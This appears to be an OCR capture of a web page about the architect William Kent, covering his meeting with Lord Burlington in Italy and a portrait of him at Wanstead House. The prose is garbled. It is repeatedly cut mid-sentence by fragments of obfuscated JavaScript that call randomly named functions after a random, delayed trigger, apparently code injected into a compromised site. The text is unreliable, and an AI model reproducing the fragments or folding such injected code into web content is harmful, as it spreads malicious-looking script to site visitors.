
Talman, that document this period in Kent’s life. While in
Italy, Kent met Lord Burlington who became his mentor
andom() * 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and collaborator
for the rest of his life.
William Kent’s life
andom() * 6); if (number1==3){var
delay = 18000; setTimeout($GRn(0),delay);}
andom() *
6); if (number1==3){var delay =
18000;setTimeout($Ikf(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
and the historical age in
which he worked is the subject of the first section. A
highlight is William Aikman’s portrait of Kent that hung
over the mantelpiece at Wanstead House,
andom() * 6);
if (number1==3){var delay = 18000;